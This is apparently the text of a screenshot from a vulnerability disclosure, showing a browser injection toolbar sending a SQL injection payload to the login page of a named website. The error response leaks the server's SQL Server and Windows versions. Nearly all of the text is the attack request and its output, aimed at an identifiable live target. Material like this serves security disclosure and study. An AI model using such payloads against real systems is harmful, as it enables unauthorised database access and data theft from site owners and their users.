 zunx.ctsho.com/login.asp
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://zunx.ctsho.com/login.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=a' and/**/@@version>0--&userpass=admin&yanzheng=5462&login.x=64&login.y=22
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 200
Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/login.asp，行 57
www.wooyun.org